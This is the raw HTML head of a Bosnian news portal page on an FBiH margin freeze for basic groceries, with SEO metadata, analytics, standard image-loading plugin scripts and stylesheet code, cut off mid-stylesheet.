

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://as-tv.ba/ministar-trgovine-fbih-zamrzavanje-marzi-ne-znaci-da-nece-doci-do-poskupljenja-vec-da-nece-biti-divljanja-cijena/
body_size: 55299
content:
<!doctype html >
<!--[if IE 8]>    <html class="ie8" lang="en"> <![endif]-->
<!--[if IE 9]>    <html class="ie9" lang="en"> <![endif]-->
<!--[if gt IE 8]><!--> <html dir="ltr" lang="en-US" prefix="og: https://ogp.me/ns#"> <!--<![endif]-->
<head>
    <title>Ministar trgovine FBiH: Zamrzavanje marži ne znači da neće doći do poskupljenja već da neće biti “divljanja” cijena - AS info</title><link rel="preload" as="style" href="https://fonts.googleapis.com/css?family=Montserrat%3A400%2C300%2C500%2C600%2C700%7COpen%20Sans%3A400%2C600%2C700%2C300%2C500%7CRoboto%3A400%2C500%2C700%2C300%2C600%7CMontserrat%3A600%2C700%2C400%2C500&#038;display=swap" /><link rel="stylesheet" href="https://fonts.googleapis.com/css?family=Montserrat%3A400%2C300%2C500%2C600%2C700%7COpen%20Sans%3A400%2C600%2C700%2C300%2C500%7CRoboto%3A400%2C500%2C700%2C300%2C600%7CMontserrat%3A600%2C700%2C400%2C500&#038;display=swap" media="print" onload="this.media='all'" /><noscript><link rel="stylesheet" href="https://fonts.googleapis.com/css?family=Montserrat%3A400%2C300%2C500%2C600%2C700%7COpen%20Sans%3A400%2C600%2C700%2C300%2C500%7CRoboto%3A400%2C500%2C700%2C300%2C600%7CMontserrat%3A600%2C700%2C400%2C500&#038;display=swap" /></noscript>
    <meta charset="UTF-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <link rel="pingback" href="https://as-tv.ba/xmlrpc.php" />
    <script data-cfasync="false" data-no-defer="1" data-no-minify="1" data-no-optimize="1">var ewww_webp_supported=!1;function check_webp_feature(A,e){var w;e=void 0!==e?e:function(){},ewww_webp_supported?e(ewww_webp_supported):((w=new Image).onload=function(){ewww_webp_supported=0<w.width&&0<w.height,e&&e(ewww_webp_supported)},w.onerror=function(){e&&e(!1)},w.src="data:image/webp;base64,"+{alpha:"UklGRkoAAABXRUJQVlA4WAoAAAAQAAAAAAAAAAAAQUxQSAwAAAARBxAR/Q9ERP8DAABWUDggGAAAABQBAJ0BKgEAAQAAAP4AAA3AAP7mtQAAAA=="}[A])}check_webp_feature("alpha");</script><script data-cfasync="false" data-no-defer="1" data-no-minify="1" data-no-optimize="1">var Arrive=function(c,w){"use strict";if(c.MutationObserver&&"undefined"!=typeof HTMLElement){var r,a=0,u=(r=HTMLElement.prototype.matches||HTMLElement.prototype.webkitMatchesSelector||HTMLElement.prototype.mozMatchesSelector||HTMLElement.prototype.msMatchesSelector,{matchesSelector:function(e,t){return e instanceof HTMLElement&&r.call(e,t)},addMethod:function(e,t,r){var a=e[t];e[t]=function(){return r.length==arguments.length?r.apply(this,arguments):"function"==typeof a?a.apply(this,arguments):void 0}},callCallbacks:function(e,t){t&&t.options.onceOnly&&1==t.firedElems.length&&(e=[e[0]]);for(var r,a=0;r=e[a];a++)r&&r.callback&&r.callback.call(r.elem,r.elem);t&&t.options.onceOnly&&1==t.firedElems.length&&t.me.unbindEventWithSelectorAndCallback.call(t.target,t.selector,t.callback)},checkChildNodesRecursively:function(e,t,r,a){for(var i,n=0;i=e[n];n++)r(i,t,a)&&a.push({callback:t.callback,elem:i}),0<i.childNodes.length&&u.checkChildNodesRecursively(i.childNodes,t,r,a)},mergeArrays:function(e,t){var r,a={};for(r in e)e.hasOwnProperty(r)&&(a[r]=e[r]);for(r in t)t.hasOwnProperty(r)&&(a[r]=t[r]);return a},toElementsArray:function(e){return e=void 0!==e&&("number"!=typeof e.length||e===c)?[e]:e}}),e=(l.prototype.addEvent=function(e,t,r,a){a={target:e,selector:t,options:r,callback:a,firedElems:[]};return this._beforeAdding&&this._beforeAdding(a),this._eventsBucket.push(a),a},l.prototype.removeEvent=function(e){for(var t,r=this._eventsBucket.length-1;t=this._eventsBucket[r];r--)e(t)&&(this._beforeRemoving&&this._beforeRemoving(t),(t=this._eventsBucket.splice(r,1))&&t.length&&(t[0].callback=null))},l.prototype.beforeAdding=function(e){this._beforeAdding=e},l.prototype.beforeRemoving=function(e){this._beforeRemoving=e},l),t=function(i,n){var o=new e,l=this,s={fireOnAttributesModification:!1};return o.beforeAdding(function(t){var e=t.target;e!==c.document&&e!==c||(e=document.getElementsByTagName("html")[0]);var r=new MutationObserver(function(e){n.call(this,e,t)}),a=i(t.options);r.observe(e,a),t.observer=r,t.me=l}),o.beforeRemoving(function(e){e.observer.disconnect()}),this.bindEvent=function(e,t,r){t=u.mergeArrays(s,t);for(var a=u.toElementsArray(this),i=0;i<a.length;i++)o.addEvent(a[i],e,t,r)},this.unbindEvent=function(){var r=u.toElementsArray(this);o.removeEvent(function(e){for(var t=0;t<r.length;t++)if(this===w||e.target===r[t])return!0;return!1})},this.unbindEventWithSelectorOrCallback=function(r){var a=u.toElementsArray(this),i=r,e="function"==typeof r?function(e){for(var t=0;t<a.length;t++)if((this===w||e.target===a[t])&&e.callback===i)return!0;return!1}:function(e){for(var t=0;t<a.length;t++)if((this===w||e.target===a[t])&&e.selector===r)return!0;return!1};o.removeEvent(e)},this.unbindEventWithSelectorAndCallback=function(r,a){var i=u.toElementsArray(this);o.removeEvent(function(e){for(var t=0;t<i.length;t++)if((this===w||e.target===i[t])&&e.selector===r&&e.callback===a)return!0;return!1})},this},i=new function(){var s={fireOnAttributesModification:!1,onceOnly:!1,existing:!1};function n(e,t,r){return!(!u.matchesSelector(e,t.selector)||(e._id===w&&(e._id=a++),-1!=t.firedElems.indexOf(e._id)))&&(t.firedElems.push(e._id),!0)}var c=(i=new t(function(e){var t={attributes:!1,childList:!0,subtree:!0};return e.fireOnAttributesModification&&(t.attributes=!0),t},function(e,i){e.forEach(function(e){var t=e.addedNodes,r=e.target,a=[];null!==t&&0<t.length?u.checkChildNodesRecursively(t,i,n,a):"attributes"===e.type&&n(r,i)&&a.push({callback:i.callback,elem:r}),u.callCallbacks(a,i)})})).bindEvent;return i.bindEvent=function(e,t,r){t=void 0===r?(r=t,s):u.mergeArrays(s,t);var a=u.toElementsArray(this);if(t.existing){for(var i=[],n=0;n<a.length;n++)for(var o=a[n].querySelectorAll(e),l=0;l<o.length;l++)i.push({callback:r,elem:o[l]});if(t.onceOnly&&i.length)return r.call(i[0].elem,i[0].elem);setTimeout(u.callCallbacks,1,i)}c.call(this,e,t,r)},i},o=new function(){var a={};function i(e,t){return u.matchesSelector(e,t.selector)}var n=(o=new t(function(){return{childList:!0,subtree:!0}},function(e,r){e.forEach(function(e){var t=e.removedNodes,e=[];null!==t&&0<t.length&&u.checkChildNodesRecursively(t,r,i,e),u.callCallbacks(e,r)})})).bindEvent;return o.bindEvent=function(e,t,r){t=void 0===r?(r=t,a):u.mergeArrays(a,t),n.call(this,e,t,r)},o};d(HTMLElement.prototype),d(NodeList.prototype),d(HTMLCollection.prototype),d(HTMLDocument.prototype),d(Window.prototype);var n={};return s(i,n,"unbindAllArrive"),s(o,n,"unbindAllLeave"),n}function l(){this._eventsBucket=[],this._beforeAdding=null,this._beforeRemoving=null}function s(e,t,r){u.addMethod(t,r,e.unbindEvent),u.addMethod(t,r,e.unbindEventWithSelectorOrCallback),u.addMethod(t,r,e.unbindEventWithSelectorAndCallback)}function d(e){e.arrive=i.bindEvent,s(i,e,"unbindArrive"),e.leave=o.bindEvent,s(o,e,"unbindLeave")}}(window,void 0),ewww_webp_supported=!1;function check_webp_feature(e,t){var r;ewww_webp_supported?t(ewww_webp_supported):((r=new Image).onload=function(){ewww_webp_supported=0<r.width&&0<r.height,t(ewww_webp_supported)},r.onerror=function(){t(!1)},r.src="data:image/webp;base64,"+{alpha:"UklGRkoAAABXRUJQVlA4WAoAAAAQAAAAAAAAAAAAQUxQSAwAAAARBxAR/Q9ERP8DAABWUDggGAAAABQBAJ0BKgEAAQAAAP4AAA3AAP7mtQAAAA==",animation:"UklGRlIAAABXRUJQVlA4WAoAAAASAAAAAAAAAAAAQU5JTQYAAAD/////AABBTk1GJgAAAAAAAAAAAAAAAAAAAGQAAABWUDhMDQAAAC8AAAAQBxAREYiI/gcA"}[e])}function ewwwLoadImages(e){if(e){for(var t=document.querySelectorAll(".batch-image img, .image-wrapper a, .ngg-pro-masonry-item a, .ngg-galleria-offscreen-seo-wrapper a"),r=0,a=t.length;r<a;r++)ewwwAttr(t[r],"data-src",t[r].getAttribute("data-webp")),ewwwAttr(t[r],"data-thumbnail",t[r].getAttribute("data-webp-thumbnail"));for(var i=document.querySelectorAll(".rev_slider ul li"),r=0,a=i.length;r<a;r++){ewwwAttr(i[r],"data-thumb",i[r].getAttribute("data-webp-thumb"));for(var n=1;n<11;)ewwwAttr(i[r],"data-param"+n,i[r].getAttribute("data-webp-param"+n)),n++}for(r=0,a=(i=document.querySelectorAll(".rev_slider img")).length;r<a;r++)ewwwAttr(i[r],"data-lazyload",i[r].getAttribute("data-webp-lazyload"));for(var o=document.querySelectorAll("div.woocommerce-product-gallery__image"),r=0,a=o.length;r<a;r++)ewwwAttr(o[r],"data-thumb",o[r].getAttribute("data-webp-thumb"))}for(var l=document.querySelectorAll("video"),r=0,a=l.length;r<a;r++)ewwwAttr(l[r],"poster",e?l[r].getAttribute("data-poster-webp"):l[r].getAttribute("data-poster-image"));for(var s,c=document.querySelectorAll("img.ewww_webp_lazy_load"),r=0,a=c.length;r<a;r++)e&&(ewwwAttr(c[r],"data-lazy-srcset",c[r].getAttribute("data-lazy-srcset-webp")),ewwwAttr(c[r],"data-srcset",c[r].getAttribute("data-srcset-webp")),ewwwAttr(c[r],"data-lazy-src",c[r].getAttribute("data-lazy-src-webp")),ewwwAttr(c[r],"data-src",c[r].getAttribute("data-src-webp")),ewwwAttr(c[r],"data-orig-file",c[r].getAttribute("data-webp-orig-file")),ewwwAttr(c[r],"data-medium-file",c[r].getAttribute("data-webp-medium-file")),ewwwAttr(c[r],"data-large-file",c[r].getAttribute("data-webp-large-file")),null!=(s=c[r].getAttribute("srcset"))&&!1!==s&&s.includes("R0lGOD")&&ewwwAttr(c[r],"src",c[r].getAttribute("data-lazy-src-webp"))),c[r].className=c[r].className.replace(/\bewww_webp_lazy_load\b/,"");for(var w=document.querySelectorAll(".ewww_webp"),r=0,a=w.length;r<a;r++)e?(ewwwAttr(w[r],"srcset",w[r].getAttribute("data-srcset-webp")),ewwwAttr(w[r],"src",w[r].getAttribute("data-src-webp")),ewwwAttr(w[r],"data-orig-file",w[r].getAttribute("data-webp-orig-file")),ewwwAttr(w[r],"data-medium-file",w[r].getAttribute("data-webp-medium-file")),ewwwAttr(w[r],"data-large-file",w[r].getAttribute("data-webp-large-file")),ewwwAttr(w[r],"data-large_image",w[r].getAttribute("data-webp-large_image")),ewwwAttr(w[r],"data-src",w[r].getAttribute("data-webp-src"))):(ewwwAttr(w[r],"srcset",w[r].getAttribute("data-srcset-img")),ewwwAttr(w[r],"src",w[r].getAttribute("data-src-img"))),w[r].className=w[r].className.replace(/\bewww_webp\b/,"ewww_webp_loaded");window.jQuery&&jQuery.fn.isotope&&jQuery.fn.imagesLoaded&&(jQuery(".fusion-posts-container-infinite").imagesLoaded(function(){jQuery(".fusion-posts-container-infinite").hasClass("isotope")&&jQuery(".fusion-posts-container-infinite").isotope()}),jQuery(".fusion-portfolio:not(.fusion-recent-works) .fusion-portfolio-wrapper").imagesLoaded(function(){jQuery(".fusion-portfolio:not(.fusion-recent-works) .fusion-portfolio-wrapper").isotope()}))}function ewwwWebPInit(e){ewwwLoadImages(e),ewwwNggLoadGalleries(e),document.arrive(".ewww_webp",function(){ewwwLoadImages(e)}),document.arrive(".ewww_webp_lazy_load",function(){ewwwLoadImages(e)}),document.arrive("videos",function(){ewwwLoadImages(e)}),"loading"==document.readyState?document.addEventListener("DOMContentLoaded",ewwwJSONParserInit):("undefined"!=typeof galleries&&ewwwNggParseGalleries(e),ewwwWooParseVariations(e))}function ewwwAttr(e,t,r){null!=r&&!1!==r&&e.setAttribute(t,r)}function ewwwJSONParserInit(){"undefined"!=typeof galleries&&check_webp_feature("alpha",ewwwNggParseGalleries),check_webp_feature("alpha",ewwwWooParseVariations)}function ewwwWooParseVariations(e){if(e)for(var t=document.querySelectorAll("form.variations_form"),r=0,a=t.length;r<a;r++){var i=t[r].getAttribute("data-product_variations"),n=!1;try{for(var o in i=JSON.parse(i))void 0!==i[o]&&void 0!==i[o].image&&(void 0!==i[o].image.src_webp&&(i[o].image.src=i[o].image.src_webp,n=!0),void 0!==i[o].image.srcset_webp&&(i[o].image.srcset=i[o].image.srcset_webp,n=!0),void 0!==i[o].image.full_src_webp&&(i[o].image.full_src=i[o].image.full_src_webp,n=!0),void 0!==i[o].image.gallery_thumbnail_src_webp&&(i[o].image.gallery_thumbnail_src=i[o].image.gallery_thumbnail_src_webp,n=!0),void 0!==i[o].image.thumb_src_webp&&(i[o].image.thumb_src=i[o].image.thumb_src_webp,n=!0));n&&ewwwAttr(t[r],"data-product_variations",JSON.stringify(i))}catch(e){}}}function ewwwNggParseGalleries(e){if(e)for(var t in galleries){var r=galleries[t];galleries[t].images_list=ewwwNggParseImageList(r.images_list)}}function ewwwNggLoadGalleries(e){e&&document.addEventListener("ngg.galleria.themeadded",function(e,t){window.ngg_galleria._create_backup=window.ngg_galleria.create,window.ngg_galleria.create=function(e,t){var r=$(e).data("id");return galleries["gallery_"+r].images_list=ewwwNggParseImageList(galleries["gallery_"+r].images_list),window.ngg_galleria._create_backup(e,t)}})}function ewwwNggParseImageList(e){for(var t in e){var r=e[t];if(void 0!==r["image-webp"]&&(e[t].image=r["image-webp"],delete e[t]["image-webp"]),void 0!==r["thumb-webp"]&&(e[t].thumb=r["thumb-webp"],delete e[t]["thumb-webp"]),void 0!==r.full_image_webp&&(e[t].full_image=r.full_image_webp,delete e[t].full_image_webp),void 0!==r.srcsets)for(var a in r.srcsets)nggSrcset=r.srcsets[a],void 0!==r.srcsets[a+"-webp"]&&(e[t].srcsets[a]=r.srcsets[a+"-webp"],delete e[t].srcsets[a+"-webp"]);if(void 0!==r.full_srcsets)for(var i in r.full_srcsets)nggFSrcset=r.full_srcsets[i],void 0!==r.full_srcsets[i+"-webp"]&&(e[t].full_srcsets[i]=r.full_srcsets[i+"-webp"],delete e[t].full_srcsets[i+"-webp"])}return e}check_webp_feature("alpha",ewwwWebPInit);</script>
		<!-- All in One SEO 4.4.5.1 - aioseo.com -->
		<meta name="description" content="Glavni federalni inspektor Elmir Ramić najavio je pooštrene kontrole, nakon što je 12. oktobra na snagu stupila odluka Vlade FBiH o zamrzavanju marži na 15 artikala, mahom osnovnih životnih namirnica. Federalna uprava za inspekcijske poslove kontaktirala je kantonalne uprave, kao i gradske i općinske inspektore a informacije koje dolaze s terena ukazuju na to da" />
		<meta name="robots" content="max-image-preview:large" />
		<link rel="canonical" href="https://as-tv.ba/ministar-trgovine-fbih-zamrzavanje-marzi-ne-znaci-da-nece-doci-do-poskupljenja-vec-da-nece-biti-divljanja-cijena/" />
		<meta name="generator" content="All in One SEO (AIOSEO) 4.4.5.1" />

		<!-- Global site tag (gtag.js) - Google Analytics -->
<script async src="https://www.googletagmanager.com/gtag/js?id=UA-212198358-1"></script>
<script>
 window.dataLayer = window.dataLayer || [];
 function gtag(){dataLayer.push(arguments);}
 gtag('js', new Date());

 gtag('config', 'UA-212198358-1');
</script>
		<meta property="og:locale" content="en_US" />
		<meta property="og:site_name" content="AS info - Informativni portal" />
		<meta property="og:type" content="article" />
		<meta property="og:title" content="Ministar trgovine FBiH: Zamrzavanje marži ne znači da neće doći do poskupljenja već da neće biti “divljanja” cijena - AS info" />
		<meta property="og:description" content="Glavni federalni inspektor Elmir Ramić najavio je pooštrene kontrole, nakon što je 12. oktobra na snagu stupila odluka Vlade FBiH o zamrzavanju marži na 15 artikala, mahom osnovnih životnih namirnica. Federalna uprava za inspekcijske poslove kontaktirala je kantonalne uprave, kao i gradske i općinske inspektore a informacije koje dolaze s terena ukazuju na to da" />
		<meta property="og:url" content="https://as-tv.ba/ministar-trgovine-fbih-zamrzavanje-marzi-ne-znaci-da-nece-doci-do-poskupljenja-vec-da-nece-biti-divljanja-cijena/" />
		<meta property="fb:app_id" content="1997376613772904" />
		<meta property="og:image" content="https://as-tv.ba/wp-content/uploads/2021/11/hrana-market-kupovina.jpg" />
		<meta property="og:image:secure_url" content="https://as-tv.ba/wp-content/uploads/2021/11/hrana-market-kupovina.jpg" />
		<meta property="og:image:width" content="710" />
		<meta property="og:image:height" content="380" />
		<meta property="article:tag" content="izdvojeno" />
		<meta property="article:tag" content="vijesti" />
		<meta property="article:tag" content="bih" />
		<meta property="article:published_time" content="2023-10-18T13:47:13+00:00" />
		<meta property="article:modified_time" content="2023-10-18T13:47:17+00:00" />
		<meta property="article:publisher" content="https://www.facebook.com/as.informativniportal" />
		<meta name="twitter:card" content="summary" />
		<meta name="twitter:title" content="Ministar trgovine FBiH: Zamrzavanje marži ne znači da neće doći do poskupljenja već da neće biti “divljanja” cijena - AS info" />
		<meta name="twitter:description" content="Glavni federalni inspektor Elmir Ramić najavio je pooštrene kontrole, nakon što je 12. oktobra na snagu stupila odluka Vlade FBiH o zamrzavanju marži na 15 artikala, mahom osnovnih životnih namirnica. Federalna uprava za inspekcijske poslove kontaktirala je kantonalne uprave, kao i gradske i općinske inspektore a informacije koje dolaze s terena ukazuju na to da" />
		<meta name="twitter:image" content="https://as-tv.ba/wp-content/uploads/2021/11/hrana-market-kupovina.jpg" />
		<script type="application/ld+json" class="aioseo-schema">
			{"@context":"https:\/\/schema.org","@graph":[{"@type":"BlogPosting","@id":"https:\/\/as-tv.ba\/ministar-trgovine-fbih-zamrzavanje-marzi-ne-znaci-da-nece-doci-do-poskupljenja-vec-da-nece-biti-divljanja-cijena\/#blogposting","name":"Ministar trgovine FBiH: Zamrzavanje mar\u017ei ne zna\u010di da ne\u0107e do\u0107i do poskupljenja ve\u0107 da ne\u0107e biti \u201cdivljanja\u201d cijena - AS info","headline":"Ministar trgovine FBiH: Zamrzavanje mar\u017ei ne zna\u010di da ne\u0107e do\u0107i do poskupljenja ve\u0107 da ne\u0107e biti \u201cdivljanja\u201d cijena","author":{"@id":"https:\/\/as-tv.ba\/author\/as-info\/#author"},"publisher":{"@id":"https:\/\/as-tv.ba\/#organization"},"image":{"@type":"ImageObject","url":"https:\/\/as-tv.ba\/wp-content\/uploads\/2021\/11\/hrana-market-kupovina.jpg","width":710,"height":380},"datePublished":"2023-10-18T13:47:13+00:00","dateModified":"2023-10-18T13:47:17+00:00","inLanguage":"en-US","mainEntityOfPage":{"@id":"https:\/\/as-tv.ba\/ministar-trgovine-fbih-zamrzavanje-marzi-ne-znaci-da-nece-doci-do-poskupljenja-vec-da-nece-biti-divljanja-cijena\/#webpage"},"isPartOf":{"@id":"https:\/\/as-tv.ba\/ministar-trgovine-fbih-zamrzavanje-marzi-ne-znaci-da-nece-doci-do-poskupljenja-vec-da-nece-biti-divljanja-cijena\/#webpage"},"articleSection":"Izdvojeno, Vijesti, BiH"},{"@type":"BreadcrumbList","@id":"https:\/\/as-tv.ba\/ministar-trgovine-fbih-zamrzavanje-marzi-ne-znaci-da-nece-doci-do-poskupljenja-vec-da-nece-biti-divljanja-cijena\/#breadcrumblist","itemListElement":[{"@type":"ListItem","@id":"https:\/\/as-tv.ba\/#listItem","position":1,"item":{"@type":"WebPage","@id":"https:\/\/as-tv.ba\/","name":"Home","description":"Nezavisni bosanskohercegova\u010dki portal iza kojeg ne stoji niti jedna politi\u010dka stranka, niti bilo koja druga interesna grupa.","url":"https:\/\/as-tv.ba\/"},"nextItem":"https:\/\/as-tv.ba\/ministar-trgovine-fbih-zamrzavanje-marzi-ne-znaci-da-nece-doci-do-poskupljenja-vec-da-nece-biti-divljanja-cijena\/#listItem"},{"@type":"ListItem","@id":"https:\/\/as-tv.ba\/ministar-trgovine-fbih-zamrzavanje-marzi-ne-znaci-da-nece-doci-do-poskupljenja-vec-da-nece-biti-divljanja-cijena\/#listItem","position":2,"item":{"@type":"WebPage","@id":"https:\/\/as-tv.ba\/ministar-trgovine-fbih-zamrzavanje-marzi-ne-znaci-da-nece-doci-do-poskupljenja-vec-da-nece-biti-divljanja-cijena\/","name":"Ministar trgovine FBiH: Zamrzavanje mar\u017ei ne zna\u010di da ne\u0107e do\u0107i do poskupljenja ve\u0107 da ne\u0107e biti \u201cdivljanja\u201d cijena","description":"Glavni federalni inspektor Elmir Rami\u0107 najavio je poo\u0161trene kontrole, nakon \u0161to je 12. oktobra na snagu stupila odluka Vlade FBiH o zamrzavanju mar\u017ei na 15 artikala, mahom osnovnih \u017eivotnih namirnica. Federalna uprava za inspekcijske poslove kontaktirala je kantonalne uprave, kao i gradske i op\u0107inske inspektore a informacije koje dolaze s terena ukazuju na to da","url":"https:\/\/as-tv.ba\/ministar-trgovine-fbih-zamrzavanje-marzi-ne-znaci-da-nece-doci-do-poskupljenja-vec-da-nece-biti-divljanja-cijena\/"},"previousItem":"https:\/\/as-tv.ba\/#listItem"}]},{"@type":"Organization","@id":"https:\/\/as-tv.ba\/#organization","name":"AS info","url":"https:\/\/as-tv.ba\/","sameAs":["https:\/\/www.facebook.com\/as.informativniportal","https:\/\/www.instagram.com\/as_tv.ba\/"]},{"@type":"Person","@id":"https:\/\/as-tv.ba\/author\/as-info\/#author","url":"https:\/\/as-tv.ba\/author\/as-info\/","name":"AS info","image":{"@type":"ImageObject","@id":"https:\/\/as-tv.ba\/ministar-trgovine-fbih-zamrzavanje-marzi-ne-znaci-da-nece-doci-do-poskupljenja-vec-da-nece-biti-divljanja-cijena\/#authorImage","url":"https:\/\/secure.gravatar.com\/avatar\/4a8d21627c2ff7013fbdb89afe9f58563ea4ef8648f6e9b5abd887d076e47e9f?s=96&d=mm&r=g","width":96,"height":96,"caption":"AS info"}},{"@type":"WebPage","@id":"https:\/\/as-tv.ba\/ministar-trgovine-fbih-zamrzavanje-marzi-ne-znaci-da-nece-doci-do-poskupljenja-vec-da-nece-biti-divljanja-cijena\/#webpage","url":"https:\/\/as-tv.ba\/ministar-trgovine-fbih-zamrzavanje-marzi-ne-znaci-da-nece-doci-do-poskupljenja-vec-da-nece-biti-divljanja-cijena\/","name":"Ministar trgovine FBiH: Zamrzavanje mar\u017ei ne zna\u010di da ne\u0107e do\u0107i do poskupljenja ve\u0107 da ne\u0107e biti \u201cdivljanja\u201d cijena - AS info","description":"Glavni federalni inspektor Elmir Rami\u0107 najavio je poo\u0161trene kontrole, nakon \u0161to je 12. oktobra na snagu stupila odluka Vlade FBiH o zamrzavanju mar\u017ei na 15 artikala, mahom osnovnih \u017eivotnih namirnica. Federalna uprava za inspekcijske poslove kontaktirala je kantonalne uprave, kao i gradske i op\u0107inske inspektore a informacije koje dolaze s terena ukazuju na to da","inLanguage":"en-US","isPartOf":{"@id":"https:\/\/as-tv.ba\/#website"},"breadcrumb":{"@id":"https:\/\/as-tv.ba\/ministar-trgovine-fbih-zamrzavanje-marzi-ne-znaci-da-nece-doci-do-poskupljenja-vec-da-nece-biti-divljanja-cijena\/#breadcrumblist"},"author":{"@id":"https:\/\/as-tv.ba\/author\/as-info\/#author"},"creator":{"@id":"https:\/\/as-tv.ba\/author\/as-info\/#author"},"image":{"@type":"ImageObject","url":"https:\/\/as-tv.ba\/wp-content\/uploads\/2021\/11\/hrana-market-kupovina.jpg","@id":"https:\/\/as-tv.ba\/#mainImage","width":710,"height":380},"primaryImageOfPage":{"@id":"https:\/\/as-tv.ba\/ministar-trgovine-fbih-zamrzavanje-marzi-ne-znaci-da-nece-doci-do-poskupljenja-vec-da-nece-biti-divljanja-cijena\/#mainImage"},"datePublished":"2023-10-18T13:47:13+00:00","dateModified":"2023-10-18T13:47:17+00:00"},{"@type":"WebSite","@id":"https:\/\/as-tv.ba\/#website","url":"https:\/\/as-tv.ba\/","name":"AS info","description":"Informativni portal","inLanguage":"en-US","publisher":{"@id":"https:\/\/as-tv.ba\/#organization"}}]}
		</script>
		<!-- All in One SEO -->

<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link href='https://fonts.gstatic.com' crossorigin rel='preconnect' />
<link rel="alternate" type="application/rss+xml" title="AS info &raquo; Feed" href="https://as-tv.ba/feed/" />
<link rel="alternate" type="application/rss+xml" title="AS info &raquo; Comments Feed" href="https://as-tv.ba/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="AS info &raquo; Ministar trgovine FBiH: Zamrzavanje marži ne znači da neće doći do poskupljenja već da neće biti “divljanja” cijena Comments Feed" href="https://as-tv.ba/ministar-trgovine-fbih-zamrzavanje-marzi-ne-znaci-da-nece-doci-do-poskupljenja-vec-da-nece-biti-divljanja-cijena/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://as-tv.ba/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fas-tv.ba%2Fministar-trgovine-fbih-zamrzavanje-marzi-ne-znaci-da-nece-doci-do-poskupljenja-vec-da-nece-biti-divljanja-cijena%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://as-tv.ba/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fas-tv.ba%2Fministar-trgovine-fbih-zamrzavanje-marzi-ne-znaci-da-nece-doci-do-poskupljenja-vec-da-nece-biti-divljanja-cijena%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<style id='wp-block-library-inline-css' type='text/css'>
:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root 